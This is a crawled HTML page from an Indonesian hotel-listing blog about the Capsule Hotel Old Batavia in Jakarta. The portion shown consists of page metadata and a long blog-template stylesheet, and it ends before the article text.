

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html
body_size: 37356
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="http://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="http://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="http://daftarnamahotel.blogspot.com/feeds/6238626924181276365/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' property='og:url'/>
<meta content='Capsule Hotel Old Batavia' property='og:title'/>
<meta content='       Satu lagi Hotel Murah di Jakarta  kami berikan infonya.Agar anda yang butuh Hotel di Jakarta  yang harganya murah bisa memilih yang t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/w1200-h630-p-k-no-nu/Capsule+Hotel+Old+Batavia5.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Capsule Hotel Old Batavia -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Capsule Hotel Old Batavia' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='http://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Capsule Hotel Old Batavia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg' name='twitter:image'/>
<meta content='Capsule Hotel Old Batavia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
